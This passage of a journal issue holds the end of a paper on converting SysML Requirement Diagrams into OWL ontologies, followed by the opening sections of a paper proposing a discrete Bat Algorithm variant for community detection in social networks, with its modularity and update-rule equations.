

Fig. 2. `HSUVSpecification` Requirement Diagram Modeled using Visual Paradigm.



Fig. 3. The OWL Classes and Subclasses Produced from the Transformation.



Fig. 4. The OWL Object Properties Produced from the Transformation.

Fig. 5 shows the produced data properties as the results of the transformation of item <<id>> and item <<text>>. The domains in Fig. 5 shows which requirements have the id and text attributes, while ranges show the data type of the attribute, namely string.

Fig. 6 shows the ontograf of the produced ontology, which is a depiction of the class hierarchy along with existing object properties. The straight blue lines indicate subclass (i.e., Eco-Friendliness, Performance, Qualification, Zero-emissions, Range, MaxAcceleration, Ergonomic, SizeSealtBelt, and Capacity), and the dashed lines indicate object properties (i.e., copy, derive, trace and verify). The experiment of case studies denotes that the proposed model works well, and can produce fully automatic ontological transformations.

C. Verification of Transformation Result

Testing the results of transformation is one of the crucial processes carried out to determine the performance of the proposed model that has been offered. The produced ontology file is tested for the accuracy of the design and its validity to the system design contained in the SysML Requirement Diagram. The testing of the proposed model is carried out by verifying the successful transformation of each element contained in the SysML Requirement Diagram into the appropriate ontology component. The testing is aimed to demonstrate the correctness of the proposed model and to show that a fully automatic ontology transformation can be achieved.

As shown in the above experiment, the produced ontology contains all elements contained in the SysML Requirement Diagram in Fig. 2. This research also does an experiment on 4 other Requirement Diagrams. To save space, this paper only displays the verification result of the transformation, as shown in Table III, which shows that all elements contained in the SysML Requirement Diagram case examples have been transformed into ontology components according to rules that have been defined in Table II.



Fig. 5. The OWL Data Properties Produced from the Transformation.



Fig. 6. OntoGraf of the produced ontology

TABLE III. VERIFICATION OF ELEMENT TRANSFORMATION RESULT

Case Study	**Number of SysML Requirement Diagram Element**					**Number of OWL Ontology Element**				
	Package	***Requirement***	***Containment***	***Dependency***	***Item***	***Ontology***	***Class***	***Subclass***	***Object Property***	***Data Property***
#1	1	9	9	5	2	1	9	9	5	2
#2		4		3			4		3	
#3		10		9			10		9	
#4		8	7		2		8	7		2
#5		4	1	3			4	1	3	

VI. CONCLUSION

In this paper, an automatic transformation of the SysML Requirement Diagram into OWL ontology has been proposed. From the experiment results, it can be concluded that the transformation of the SysML Requirement Diagram into OWL in RDF/XML syntax works well, and is able to produce an OWL ontology that can be displayed through Protégé. This is achieved using the transformation rules and algorithms that have been defined. The results of the transformation of several case studies have also been verified for correctness.

For further research, the proposed model will be developing and testing to transform other types of diagrams in SysML into OWL ontologies and then compare the results.

REFERENCES

[1] M. C. Hause, "The SysML Modelling Language," in Fifth European Systems Engineering Conference, 2006, vol. 9.

[2] Object Management Group, "An OMG Systems Modeling Language TM Publication OMG Systems Modeling Language v1.5," 2017. [Online]. Available: http://www.omg.org/spec/SysML/20161101. [Accessed: 28-Feb-2019].

[3] T. Weilkiens, Systems Engineering with SysML/UML Modeling, Analysis, Design. United States of America: Morgan Kaufmann Publishers, 2008.

[4] D. Wu, L. L. Zhang, R. J. Jiao, and R. F. Lu, "SysML-based design chain information modeling for variety management in production reconfiguration," J. Intell. Manuf., vol. 24, no. 3, pp. 575–596, 2013, doi: 10.1007/s10845-011-0585-6.

[5] S. C. Spangelo et al., "Model based systems engineering (MBSE) applied to Radio Aurora Explorer (RAX) CubeSat mission operational scenarios," in IEEE Aerospace Conference Proceedings, 2013, doi: 10.1109/AERO.2013.6496894.

[6] Z. Xu, Y. Ni, W. He, L. Lin, and Q. Yan, "Automatic extraction of OWL ontologies from UML class diagrams: a semantics-preserving approach," World Wide Web, vol. 15, no. 5–6, pp. 517–545, Sep. 2012, doi: 10.1007/s11280-011-0147-z.

[7] H. Graves, "Integrating SysML and OWL," in CEUR Workshop Proceedings, 2009, vol. 529, no. Owled.

[8] E. K. Elsayed and D. R. Fathy, "Sign Language Semantic Translation System using Ontology and Deep Learning," Int. J. Adv. Comput. Sci. Appl., vol. 11, no. 1, pp. 141–147, 2020.

[9] S. M. Akhtar, M. Nazir, K. Saleem, H. M. Ul Haque, and I. Hussain, "An ontology-driven iot based healthcare formalism," Int. J. Adv. Comput. Sci. Appl., vol. 11, no. 2, pp. 479–486, 2020.

[10] A. Belghiat and M. Bourahla, "Transformation of UML models towards OWL ontologies," in 2012 6th International Conference on Sciences of Electronics, Technologies of Information and Telecommunications, SETIT 2012, 2012, pp. 840–846, doi: 10.1109/SETIT.2012.6482025.

[11] Y. Traore and D. Bassole, "Multi-Label Classification using an Ontology," Int. J. Adv. Comput. Sci. Appl., vol. 10, no. 12, pp. 472–476, 2019.

[12] N. F. Noy and D. L. Mcguinness, "Ontology Development 101 : A Guide to Creating Your First Ontology," pp. 1–25, 2000.

[13] D. Gasvic, D. Djuric, V. Devedzic, and V. Damjanovic, “From UML to ready-to-use OWL ontologies,” in Second lEEE International Conference on Intelligent Systems, 2004, no. June, pp. 485–490, doi: 10.1109/is.2004.1344798.

[14] M. Sadowska and Z. Huzar, “Semantic Validation of UML Class Diagrams with the Use of Domain Ontologies Expressed in OWL 2,” in Software Engineering: Challenges and Solutions, vol. 504, 2017, pp. 47–59.

[15] M. Sadowska and Z. Huzar, “Representation of UML Class Diagrams in OWL 2 on the Background of Domain Ontologies,” e-Informatica Softw. Eng. J., vol. 13, no. 1, pp. 63–103, 2019, doi: 10.5277/e-Inf190103.

[16] A. H. Khan and I. Porres, “Consistency of UML class, object and statechart diagrams using ontology reasoners,” J. Vis. Lang. Comput., vol. 26, pp. 42–65, 2015, doi: 10.1016/j.jvlc.2014.11.006.

[17] Il-Woong Kim and Kyong-Ho Lee, “A Model-Driven Approach for Describing Semantic Web Services: From UML to OWL-S,” IEEE Trans. Syst. Man, Cybern. Part C (Applications Rev., vol. 39, no. 6, pp. 637–646, 2009, doi: 10.1109/tsmcc.2009.2023798.

[18] H. Wang, V. Thomson, and C. Tang, “Change propagation analysis for system modeling using Semantic Web technology,” Adv. Eng. Informatics, vol. 35, pp. 17–29, Jan. 2018, doi: 10.1016/j.aei.2017.11.004.

[19] B. Bouihi and M. Bahaj, “An UML to OWL based approach for extracting Moodle’s Ontology for Social Network Analysis,” Sci. - Procedia Comput. Sci., vol. 148, pp. 313–322, 2019, doi: 10.1016/j.procs.2019.01.039.

[20] H. A. Salah, “Ontology development (OWL&UML) methodology of web-based Decision Support System for water management,” in Proceedings of the 2014 6th International Conference on Electronics, Computers and Artificial Intelligence, ECAI 2014, 2014, pp. 11–22, doi: 10.1109/ECAI.2014.7090217.

[21] J. I. Olszewska, “UML Activity Diagrams for OWL Ontology Building,” in Proceedings of the 7th International Joint Conference on Knowledge Discovery, Knowledge Engineering and Knowledge Management (IC3K 2015), 2015, vol. 2, pp. 370–374.

[22] J. I. Olszewska, R. Simpson, and T. L. Mccluskey, “Dynamic OWL Ontology Design Using UML and BPMN,” in Proceedings of the International Conferenceon Knowledge Engineering and Ontology Development (KEOD-2014), 2014, pp. 436–444, doi: 10.5220/0005159204360444.

Clustering Social Networks using Nature-inspired BAT Algorithm

Seema Rani[1], Monica Mehrotra[2]
Department of Computer Science, Jamia Millia Islamia, New Delhi, India[1]
Department of Computer Science, Jamia Millia Islamia, New Delhi, India[2]

***Abstract*—The widespread extent of internet availability at low cost impels user activities on social media. As a result, a huge number of networks with a lot of varieties are easily accessible. Community detection is one of the significant tasks to understand the behavior and functionality of such real-world networks. Mathematically, community detection problem has been modeled as an optimization problem and various meta-heuristic approaches have been applied to solve the same. Progressively, many new nature-inspired algorithms have also been explored to handle the diverse optimization problems in the last decade. In this paper, nature-inspired Bat Algorithm (BA) is adopted and a new variant of Discrete Bat algorithm (NVDBA) is recommended to identify the communities from social networks. The recommended scheme does not require the number of communities as a prerequisite. The experiments on a number of real-world networks have been performed to assess the performance of the proposed approach which in turn confirms its validity. The results confirm that the recommended algorithm is competitive with other existing methods and offers promising results for identifying communities in social networks.**

Keywords—Community detection; nature inspired optimization; bat algorithm; discrete particle swarm optimization; social network

I. Introduction

In the era of internet, social network analysis is a lively research area in the field of complex systems. Complex systems in various disciplines can be modeled in the form of networks such as collaboration networks, biological networks, transportation networks and social networks viz. facebook and twitter. Social networks are evolved from communications among users of similar or comparable interests. The basic components of social networks are nodes (vertices) and edges (links) which represent individual users and their associations respectively. Subsequently, social networks are usually represented with the help of graphs. Community detection is one of the fundamental tasks in the course of social network analysis. The target of identifying communities in social networks is interpreted as clustering the group of nodes or divides the network with high cohesive connection strength among the nodes in a group and low among the groups. In other words, the community is a tightly knitted group of nodes and loosely connected with rest of the network. Community detection from social networks supports in understanding their user's topological arrangement and functionality. In fundamental spirit, community detection in social networks has been well-established research domain and has fascinated more researchers from interdisciplinary domains. In modern days, social networks have become part of almost everyone's life. Due to a wide range of available datasets and use in multi-discipline, researchers' interest is increasing in the area of community detection for social network analysis. The community detection problem has been perceived from two different viewpoints, for instance, partitioning/clustering problem and optimization problem.

Girvan and Newman (GN) are founders of recommending the quantitative measure, modularity, for assessing the goodness of community structures in complex networks. Girvan-Newman algorithm [1] is well recognized and widely accepted method in the domain of community detection in complex networks. Due to widespread applicability and usability of community detection in different disciplines for performing diverse tasks, researchers have proposed numerous algorithms with a different line of attack. Some established algorithms include Fast Newman (FN) [2], Clauset, Newman & Moore (CNM)[3], Communities Overlapping based on label PRopagation Algorithm (COPRA) [4], Clique Percolation Method (CPM)[5], Louvain [6] and Label Propagation Algorithm (LPA) [7].

In another view, the community detection problem has been modulated as an optimization problem i.e. modularity maximization problem. Brandes et al. [8] proved that modularity maximization is an NP-hard problem. Meta-heuristic methods are one of preferred choice to deal with NP-hard problems. Many optimization algorithms have been explored to deal with the community detection problem. For example, Genetic Algorithm (GA) [9], Particle Swarm Optimization (PSO) [10] and Ant Colony Optimization (ACO) [11]; optimization techniques exhibit more accurate and promising results.

The growing size of networks and rise in the number of available networks have grabbed the attention of researchers to develop more effective and efficient methods for identifying the community structure in complex networks. For Example, Brentan et al. [8] have used community detection method for proposing District Metered Area (DMA) design in managing large Water Distribution Systems (WDSs). Additionally, they have enhanced it by applying a multilevel particle swarm optimization approach. The proposed approach was tested in a real water supply network and experimental results show evidence for its validity and the significant improvement in obtained results.

Recently, various researchers have applied bat algorithm for finding the solution to community detection problem [12] [13] [14]. Ali et al. [12], presented a discrete bat algorithm for community detection problem. They adopted locus based representation and encoding schema. They redesigned the position update rule for bat movement in respect of community discovery problem. Results show the improved performance in contrast to the ground truth value of networks under test. Chunyu et al. [13], used ordered adjacency list encoding scheme for representation. Their proposed work requires a number of communities as input parameter and experimental results are shown for karate network only. In recent work, Song et al. [14], employed total random initialization scheme for representation. They gave discrete velocity and new position update function. The results show better performance over the existing approaches compared with.

Originally, Bat algorithm was proposed for the continuous optimization problems [15]. Further, Binary bat algorithm was developed for dealing with binary optimization problems [16]. In this work, a new variant named as NVDBA is proposed to deal with community detection problem. In the proposed algorithm, discrete position vector of each virtual bat is coded with node ids' as its element. The associated velocity vector of the bat is encoded as a binary vector i.e. 0 or 1 only will be its members. Discrete bat update rules are redesigned such that position and velocity of each bat get updated with a target that bat moves in the direction of prey/food. To enhance the local search ability of bat, a new solution is generated around the global best solution found so far. Additionally, position vector reshuffle operation [17] is carried out to reduce the number of redundant computations and saves on computational time. Modularity optimization is a remarkable and regularly used approach for community detection in complex networks. Due to its remarkable appearance, the method proposed in the paper considers modularity as the fitness function. Experiments conducted on several real-world datasets show its efficacy and competitiveness against LPA [7], Discrete Particle Swarm Optimization (DPSO) [17] and Discrete Bat Algorithm (DBA) [14] as well. The algorithms are compared in terms of quality of community structure and their statistical significance.

The motivation and major contributions of the proposed work are as follows:

- The work is inspired by the success of new nature-inspired bat algorithm [15] which combines the properties of existing algorithms PSO [18] and simulated annealing [19]. The notion of the proposed work relies on inherent properties of bat algorithm. Bat algorithm performs better than the existing algorithms [14]. The proposed approach is a new variant of Discrete Bat algorithm, referred as NVDBA.

- In this paper, a problem specific, random neighborhood-based initialization scheme is used. Community structure is presented based on network topology and labels of nodes in the network. Bat status update rules are redefined in respect of community detection problem.

- The proposed method does not require a number of communities as a prerequisite. Further, experiments on a variety of datasets validate the performance of the proposed algorithm by comparing it with the traditional method, LPA and evolutionary method, DPSO. In addition, results are also compared with experimental values quoted in recent work [14], referred to DBA.

- The statistical investigation is done by box-plot analysis and Wilcoxon signed-rank test which confirms that proposed algorithm has shown significant improvement.

The organization of this paper is intended as follows. Section 2 presents a background of the related problem, DPSO algorithm, and Bat algorithm. Section 3 provides a detailed description of standard Bat algorithm. In Section 4, the proposed method is described in detail along with its pseudo code and workflow diagram. Further, Section 5 presents workflow of proposed method then followed Section 6 discusses the experimental results obtained on several real-world datasets and its statistical analysis. Finally, Section 7 concludes the paper with a conclusion and future prospects.

II. Related Background

A. *Community Discovery Problem*

A social network is commonly represented by a graph G (V, E) where V is the set of nodes and E is the set of edges. Each node represents a different user or an entity and each edge represents the relation between the vertices. Community detection problem is defined as partitioning the network into subgraphs such that nodes are connected by a high density of edges in the subgraph and low density of edges among the subgraphs. Mathematically it can be written as; for an input graph G = (V, E) with $V = \{ v_1, v_2, \dots v_n \}$ and $E = \{e_1, e_2, \dots\dots e_m\}$, finding the set of community $C = \{c_1, c_2, \dots . c_t\}$ where t is the number of communities such that $V = c_1 \cup c_2 \cup \dots \cup c_t$ and $c_1 \cap c_2 \dots \cap c_t = \phi$. Quality of partitions will be determined by dense intra connection of edges in the community and sparse interconnection of edges from rest of the network. Quantitatively, the most widely used and accepted criteria for measuring the quality of partition is Modularity.

In the undirected graph with no weights and no direction on edges, Modularity Q [20] is defined as:

$$Q = \frac{1}{2m}\sum_{i,j}^{n} \left(A_{ij} - \frac{1}{2m}k_i k_j\right) \delta(C_i, C_j) \tag{1}$$

where $k_i = \sum_{j=1}^{n} A_{ij}$ is the degree of ith vertex and. C_i is the community with node i. In case the node i and j belong to the same community, $\delta\left(C_i, C_j\right) = 1$, otherwise the value will be 0. Higher Q value indicates the quality of community structure. If all the nodes belong to one community then the value of Q = 0. If all the nodes lie in their own community, then the value of Q will be negative. The maximum value attainable by Q is 1.

The problem of finding t number of communities in the network without a priori input on a number of existing communities with maximum modularity is formulated as modularity optimization problem which is an NP-hard problem. Hence, several evolutionary approaches have been applied and grabbing more attention from a different group of researchers.

B. Discrete Particle Swarm Optimization (DPSO)

Cai et al. [17] have proposed a framework of DPSO for identifying community structures in signed social networks. They identify communities from signed social networks with locus based adjacency initialization strategy. Particle updating rules are defined in following equations:

$$V_i' = Sig\ (\omega V_i + c_1 r_1 (Pbest_i \oplus X_i) + c_2 r_2\ (Gbest\ \oplus X_i)) \quad (2)$$

$$X_i = X_i\ \Theta\ V_i' \quad (3)$$

$$\omega(k)\ = (\omega_{max}\ -\ \omega_{min})\ \frac{k_{max} - k}{k_{max}}\ +\ \omega_{min} \quad (4)$$

In the algorithm, ω_{max} and ω_{min} are taken as 0.9 and 0.4, respectively, and the learning factors c_1 and c_2 are considered as 1.494.

The symbol ''$\oplus$'' in Eq. (2) is the XOR operator and the function *Y*= Sig (*X*) where *Y* = ($y_1, y_2,\ \ldots., y_n$) and *X* = (x_1, x_2, …., x_n) is defined as

$$y_i = \begin{cases} 1\ if\ rand(0,1) < sigmoid(x_i) \\ 0\ if\ rand(0,1) \geq sigmoid(x_i) \end{cases} \quad (5)$$

And the sigmoid function is given as

$$sigmoid(x) = \frac{1}{1 + e^{-x}} \quad (6)$$

The operator "Θ" in Eq. (3) provide guidance to the particle so that it will be at a better location in the search space. If X_i = $(x_1, x_2,\ \ldots., x_n)$ and velocity $V_i = (v_1, v_2,\ \ldots., v_n)$ then $X' = X_i\ \Theta\ V_i$ will be a new position vector *X*'=(x_1', x_2',…., x_n') that maps to a new solution such that

$$X_i' = \begin{cases} x_i\ if\ v_i = 0 \\ Nbest_i\ if\ v_i = 1 \end{cases} \quad (7)$$

where $Nbest_i$ is the label identifier possessed by the majority of ith node's neighbors.

$$Nbest_i =\ argmax_r \textstyle\sum_{j\in N} \emptyset(x_{j,}r) \quad (8)$$

In Eq. (8), N = $\{n_1, n_2, \ldots\ n_t\}$ is the set of i^{th} node's neighbours and *r* is an integer which will maximize *f*(*r*).

C. Bat Algorithm

Nature-inspired algorithms have shown the promising result for solving NP-Complete problems. The biological, physical and chemical process of mammals in nature motivates researchers to propose new algorithms and use them for different applications. Out of 1240 species of bats, most of them react and respond to a sophisticated sense of hearing [21]. X. Yang [15] gave a new meta-heuristic algorithm named as Bat algorithm (BA) inspired by echolocation behavior of bats. Mirjalili et al. [16] introduced binary bat algorithm for solving discrete optimization problems. The success of bat algorithm has inspired researchers to explore it to solve different optimization problems. For example, bat algorithm is applied to solve the optimal power flow problem (OPF) [22]. Experimental results obtained with their proposed approach reveal effective and robust high-quality response to the OPF problem. Following, Ssection 3 gives the detailed description of standard bat algorithm.

III. Description of Bat Algorithm

Bat algorithm is proposed by simulating the echolocation characteristics of bats. During simulation of original bat algorithm [15], virtual bats are used and the update rules for each bat are governed as:

1) Update rules: The position vector and velocity vector of each virtual bat is represented as X = (x_1, x_2, …., x_n) and V = (v_1, v_2, …., v_n) composed of n variables. The position vector X represents an instance of the solution for the optimization problem. The current frequency of the bat is denoted by ν_i which ranges between ν_{min} and ν_{max}. The new population will be generated by the movement of bats in search space governed by update rules of their velocity vector V and position vector X given by Eq. (10) and Eq. (11) respectively.

Here, x_{gbest} denotes current global best solution obtained so far from all bats

$$\nu_i = \nu_{min} + (\nu_{max} - \nu_{min})\ \times \beta \quad (9)$$

$$V_i^t = V_i^{t-1} + \left(x_i^{t-1} - x_{gbest}\right)\ \times \nu_i \quad (10)$$

$$x_i^t = x_i^{t-1} +\ V_i^t \quad (11)$$

where $\beta \in [0,1]$ is a uniformly distributed random number in the range of 0 and 1, $\nu_{min} = 0$ and $\nu_{max} = 1$ is chosen.

2) Local Search ability: To boost the local search capability, the new solution will be generated locally using random walk process expressed in Eq. (12).

$$x_{new} = x_{gbest} + \epsilon\ A^t \quad (12)$$

where $\epsilon \in [0,1]$ and A^t = average loudness of all bats in the current population.

3) Update Loudness (A): It will be updated for each virtual bat as iteration proceeds and the new population is generated. When the bat reaches near to their prey/food, its loudness decreases by the following expression:

$$A_i^{t+1} = \propto A^t \quad (13)$$

where $\propto$ is a constant in the range $0 < \propto < 1$ such that $A_i^t \to 0$ as $t \to \infty$. The rate of decrement in loudness is determined by $\propto$

4) Pulse emission rate update(r): In order to search for the best solution, bat explores the search space by updating pulse emission rate. The moment when bat reaches near to its prey, pulse emission rate increases by the following equation:

$$r_i^{t+1} =\ r_i^0(1 - e^{-\gamma t}) \quad (14)$$

where $\gamma > 0$ is a constant such that $r_i^{t+1} \to\ r_i^0$ as $t \to \infty$ and r_i^0 = initial pulse emission rate.

Both, loudness and pulse emission rate gets updated only when a new solution is improved over the previous solution that infers that bats are on the way of a near-optimal solution.

IV. Framework of Proposed Method

In a theoretical sense, community detection is modularity maximization and NP-hard problem. The superiority of bat algorithm inspires and motivates to deal with the modularity maximization problem. The representation schema and bat movement update rules are defined in following subsections.

A. Discrete Bat Position Encoding / Decoding Scheme

In population-based approaches, population initialization should be in the context of problem domain instead of purely total randomization. In proposed NVDBA, random neighborhood-based encoding is used to represent the position vector of each virtual bat. The chosen encoding scheme for position vector supports in finding the number of communities without using its previous knowledge or a priori input on a number of communities. The position vector of virtual bat represents an instance of the solution to the optimization problem. Discrete position vector is an n-dimensional vector for each virtual bat (say b^{th} bat) in context of community detection problem which is defined as $X_b = \{x_1, x_2, \ldots, x_n\}$ where $x_i \in [1,n]$ that is set of real integers and n is a total number of nodes in the network. Each dimension of a position vector is a random neighbor of the respective node as depicted in Fig. 1.

If $x_i = x_j$, then it implies that node i and j belong to the same community as shown in Fig. 2.

B. Discrete Bat Velocity Encoding

The velocity of each virtual bat will be n-dimensional vector written as $V_b = \{v_1, v_2, \ldots, v_n\}$ where each v_i is binary coded such that $v_i \in \{0,1\}$ and $1 \leq i \leq n$ where n denotes the number of nodes in the network. The change in position vector dimension will be governed by a component of velocity vector such that if $v_i = 1$ then change associated element in position vector else it will remain in the same state.

During initialization, it is assumed that dimensions of discrete velocity vector for each virtual bat will be 0 as depicted in Fig. 3.



Fig. 1. Position Vector Initialization Instance.



Fig. 2. Instance of Community Structure.



Fig. 3. Instance of Velocity Vector Initialization.

C. Illustration of Discrete Bat Status Update Rules

1) Frequency: The frequency in the proposed method is presented by a real number given by Eq. (8) as in original bat algorithm. Initial v_{min} and v_{max} depends on the domain where it is been used.

2) Velocity: The velocity of each bat is represented by an n-dimensional binary vector. A velocity vector component tells the number of bat position that will change at a certain point of time which guides the movement of the bat. If $v_i = 1$ then corresponding element in position vector will be changed else it will remain in the same state. Here, V_i^{t-1} is previous state velocity, x_i^{t-1} is previous state position of bat and x_{gbest} is a current global best solution obtained so far from all bats whereas $x_i^{t-1} \oplus x_{gbest}$ is a comparison between the previous positions with global best position amongst all bats. The bats communicate among themselves via global best position obtained so far and tend to move in the direction of the global best position.

The velocity vector update rule is given in Eq. (15)

$$V_i^t = \tau(V_i^{t-1} + \left(x_i^{t-1} \oplus x_{gbest}\right) \times \boldsymbol{v}_i) \tag{15}$$

In Eq. (15), $\oplus$ is defined as XOR operator and the sigmoid function $\tau(V_i^t)$ maps the real value of velocity to either 0 or 1 defined as below:

$$\tau(V_i^t) = \frac{1}{(1+e^{-V_i^t})} \tag{16}$$

$$\begin{cases} V_i^t = 1 \; if \; U(0,1) < \tau(V_i^t) \\ V_i^t = 0 \; if \; U(0,1) \geq \tau(V_i^t) \end{cases} \tag{17}$$

